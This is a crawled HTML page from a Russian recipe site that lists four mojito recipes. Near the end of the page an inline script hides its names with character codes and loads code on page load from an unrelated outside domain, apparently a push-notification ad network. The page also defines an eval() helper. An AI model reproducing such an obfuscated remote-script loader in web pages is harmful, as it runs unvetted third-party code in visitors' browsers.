

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://recipemaster.ru/napitki/mokhito
body_size: 2455
content:
<!DOCTYPE html><html lang="ru" class="has-navbar-fixed-top"><head> <meta charset="UTF-8"> <title>Готовим Мохито Дома — Классные Рецепты Вкусняшек на RecipeMaster.ru</title> <meta name="description" content="Готовьте дома мохито с удовольствием. Классные рецепты напитки на RecipeMaster.ru. Советы по приготовлению чай, кофе, соки, ликер, мохито, кисель."> <meta http-equiv="X-UA-Compatible" content="IE=edge"> <meta name="viewport" content="width=device-width, initial-scale=1"> <link rel="icon" type="image/png" sizes="96x96" href="/favicon-96x96.png"> <link rel="apple-touch-icon" sizes="180x180" href="/apple-icon-180x180.png"> <link rel="icon" type="image/png" sizes="192x192" href="/android-icon-192x192.png"> <link rel="manifest" href="/manifest.json"> <meta name="msapplication-TileColor" content="#ffffff"> <meta name="msapplication-TileImage" content="/ms-icon-144x144.png"> <meta name="theme-color" content="#ffffff"> <meta property="og:title" content="Готовим Мохито Дома — Классные Рецепты Вкусняшек на RecipeMaster.ru"> <meta property="og:type" content="website"> <meta property="og:site_name" content="recipemaster.ru"> <meta property="og:url" content="https://recipemaster.ru/napitki/mokhito"> <meta property="og:description" content="Готовьте дома мохито с удовольствием. Классные рецепты напитки на RecipeMaster.ru. Советы по приготовлению чай, кофе, соки, ликер, мохито, кисель."> <meta property="og:image" content="https://recipemaster.ru/napitki/mokhito/mokhito-w1200h630.jpg"> <meta name="twitter:card" content="summary_large_image"> <meta name="twitter:url" content="https://recipemaster.ru/napitki/mokhito"> <meta name="twitter:title" content="Готовим Мохито Дома — Классные Рецепты Вкусняшек на RecipeMaster.ru"> <meta name="twitter:description" content="Готовьте дома мохито с удовольствием. Классные рецепты напитки на RecipeMaster.ru. Советы по приготовлению чай, кофе, соки, ликер, мохито, кисель"> <meta name="twitter:image" content="https://recipemaster.ru/napitki/mokhito/mokhito-w1200h630.jpg"> <link rel="dns-prefetch" href="//fonts.googleapis.com"> <link rel="dns-prefetch" href="//fonts.gstatic.com"> <link rel="dns-prefetch" href="//counter.yadro.ru"> <link rel="dns-prefetch" href="//yastatic.net"> <link rel="stylesheet" type="text/css" href="/styles.css"> <link rel="canonical" href="https://recipemaster.ru/napitki/mokhito"></head><body><nav class="navbar is-fixed-top bg-bottom" role="navigation" aria-label="main navigation"> <div class="container"> <div class="navbar-brand"> <a class="navbar-item logo-top" href="/" title="На Главную">Классные рецепты вкусняшек с фото</a> <a role="button" class="navbar-burger burger" aria-label="menu" aria-expanded="false" data-target="navbarBasicExample"> <span aria-hidden="true"></span> <span aria-hidden="true"></span> <span aria-hidden="true"></span> </a> </div> <div id="navbarBasicExample" class="navbar-menu"> <div class="navbar-end"> <a class="navbar-item" href="/vypechka" title="Перейти в Раздел «Выпечка»">Выпечка</a> <a class="navbar-item" href="/goryachee" title="Перейти в Раздел «Горячее»">Горячее</a> <a class="navbar-item" href="/deserty" title="Перейти в Раздел «Десерты»">Десерты</a> <a class="navbar-item" href="/zagotovki" title="Перейти в Раздел «Заготовки»">Заготовки</a> <a class="navbar-item" href="/zakuski" title="Перейти в Раздел «Закуски»">Закуски</a> <a class="navbar-item" href="/kashi" title="Перейти в Раздел «Каши»">Каши</a> <a class="navbar-item" href="/napitki" title="Перейти в Раздел «Напитки»">Напитки</a> <a class="navbar-item" href="/salaty" title="Перейти в Раздел «Салаты»">Салаты</a> <a class="navbar-item" href="/sousy" title="Перейти в Раздел «Соусы»">Соусы</a> <a class="navbar-item" href="/supy" title="Перейти в Раздел «Супы»">Супы</a> </div> </div> </div></nav><div class="header"></div><section class="section"> <div class="container"> <nav class="breadcrumb is-centered" aria-label="breadcrumbs"> <ul itemscope itemtype="http://schema.org/BreadcrumbList"> <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a href="/" title="Перейти на Главную" itemprop="item"> <span itemprop="name">Рецепты</span> </a> <meta itemprop="position" content="1"> </li> <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a href="/napitki" itemprop="item" title="Напитки"> <span itemprop="name">Напитки</span> </a> <meta itemprop="position" content="2"> </li> <li class="is-active" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a href="#" aria-current="page" itemprop="item"> <span itemprop="name">Рецепты Мохито</span> </a> <meta itemprop="position" content="3"> </li> </ul> </nav> <h1 class="head-title ta-c mb-075"> Мохито </h1> <div class="columns is-multiline"> <div class="column is-4"> <a class="card" href="/napitki/mokhito/mokhito" title="мохито"> <figure class="image is-16by9"> <img class="lozad" src="/zero.png" alt="Мохито" data-src="/napitki/mokhito/mokhito/mokhito-ready0-w430h242.jpg"> </figure> <p class="fs-125">Мохито</p> <p class="card-time">15 мин</p> <p class="card-rating"><label style="width:90%"></label></p> </a> <div class="cat-wrap t-16by9"> <p class="cat-title">Мохито</p> </div> </div> <div class="column is-4"> <a class="card" href="/napitki/mokhito/klubnichny-mokhito" title="клубничный мохито"> <figure class="image is-16by9"> <img class="lozad" src="/zero.png" alt="Клубничный мохито" data-src="/napitki/mokhito/klubnichny-mokhito/klubnichny-mokhito-ready0-w430h242.jpg"> </figure> <p class="fs-125">Клубничный мохито</p> <p class="card-time">5 мин</p> <p class="card-rating"><label style="width:71%"></label></p> </a> <div class="cat-wrap t-16by9"> <p class="cat-title">Мохито</p> </div> </div> <div class="column is-4"> <a class="card" href="/napitki/mokhito/bezalkogolny-mokhito" title="безалкогольный мохито"> <figure class="image is-16by9"> <img class="lozad" src="/zero.png" alt="Безалкогольный мохито" data-src="/napitki/mokhito/bezalkogolny-mokhito/bezalkogolny-mokhito-ready0-w430h242.jpg"> </figure> <p class="fs-125">Безалкогольный мохито</p> <p class="card-time">15 мин</p> <p class="card-rating"><label style="width:74%"></label></p> </a> <div class="cat-wrap t-16by9"> <p class="cat-title">Мохито</p> </div> </div> <div class="column is-4"> <a class="card" href="/napitki/mokhito/kokteil-mokhito" title="коктейль мохито"> <figure class="image is-16by9"> <img class="lozad" src="/zero.png" alt="Коктейль Мохито" data-src="/napitki/mokhito/kokteil-mokhito/kokteil-mokhito-ready0-w430h242.jpg"> </figure> <p class="fs-125">Коктейль Мохито</p> <p class="card-time">10 мин</p> <p class="card-rating"><label style="width:70%"></label></p> </a> <div class="cat-wrap t-16by9"> <p class="cat-title">Мохито</p> </div> </div> </div> </div></section><footer class="footer bg-top"> <div class="container"> <div class="columns"> <div class="column is-2"> <a class="logo-bottom" href="/" title="На Главную">Домашние рецепты вкусняшек</a> </div> <div class="column is-3 is-offset-8"> <p class="f-text">2026 recipemaster.ru</p> <p><a class="f-email" href="mailto:mailto@recipemaster.ru">mailto@recipemaster.ru</a></p> </div> </div> </div></footer><script>window.adb=1;function loadScript(a){script=document.createElement("script");script.src=a;document.head.appendChild(script)}function evalScript(a){eval(a)};</script><script src="/advert.js"></script> <script src='/scripts.js'></script> <script> (function () { var url = String.fromCharCode(112, 117, 115, 104, 95, 117, 114, 108); var cfg = String.fromCharCode(119, 112, 110, 67, 111, 110, 102, 105, 103); window[cfg] = { utm_source: 'kd', utm_campaign: 349235, utm_content: '', domain: window.location.host, proto: window.location.protocol }; window[cfg][url] = 'https://nadajotum.com/98103.js'; var s = document.createElement('script'); s.setAttribute('async', 1); s.setAttribute('data-cfasync', false); s.src = window[cfg][url]; document.head && document.head.appendChild(s) })(); </script><script>new Image().src = "//counter.yadro.ru/hit?r" + escape(document.referrer) + ((typeof(screen)=="undefined")?"" : ";s"+screen.width+"*"+screen.height+"*" + (screen.colorDepth?screen.colorDepth:screen.pixelDepth)) + ";u"+escape(document.URL) + ";h"+escape(document.title.substring(0,80)) + ";" +Math.random();</script></body></html>